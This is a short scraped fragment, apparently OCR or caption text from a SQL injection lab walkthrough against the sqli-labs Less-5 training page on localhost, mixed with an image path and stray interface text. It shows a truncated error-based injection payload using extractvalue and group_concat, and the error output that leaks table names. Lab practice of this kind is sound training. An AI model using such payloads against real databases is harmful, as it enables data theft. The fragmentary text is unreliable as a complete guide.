 127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from informat
查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'